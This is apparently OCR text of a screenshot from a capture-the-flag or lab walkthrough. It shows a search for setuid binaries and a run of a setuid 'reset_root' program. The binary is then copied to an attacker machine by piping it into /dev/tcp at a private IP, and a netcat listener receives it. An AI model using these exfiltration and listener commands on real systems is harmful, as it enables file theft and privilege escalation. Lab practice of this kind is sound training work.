 mr-dev@kali: ~
File Actions Edit View Help
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ file /usr/bin/reset_root
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64,
x86-64.so.2, BuildID[sha1]=4851fddf6958d92a893f3d8042d04270d8d3
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/333
3
cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/3333
bash-5.1$
┌──(mr-dev㉿kali)-[~]
└─$ nc -lvnp 3333 > reset_root
listening on [any] 3333 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 431
04
┌──(mr-dev㉿kali)-[~]
└─$
Arrastra hacia arriba para
búsquedas más precisas
now we have downloaded the reset root
file to local storage
Techno
Science
15:07